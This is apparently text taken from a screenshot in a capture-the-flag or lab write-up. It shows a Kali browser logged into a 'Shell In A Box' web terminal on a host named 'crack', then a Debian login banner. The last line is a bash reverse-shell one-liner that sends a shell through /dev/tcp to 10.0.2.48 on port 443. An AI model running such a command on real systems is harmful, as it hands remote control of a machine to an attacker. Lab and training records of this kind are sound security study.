 cris@crack: ~ - Shell In A Bo
https://10.0.2.123:4200
Kali Linux Kali Tools Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
crack login: cris
Password:
Linux crack 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun  7 14:39:38 CEST 2023 from 192.168.0.100 on pts/0
cris@crack:~$ bash -c 'bash -i >& /dev/tcp/10.0.2.48/443 0>&1'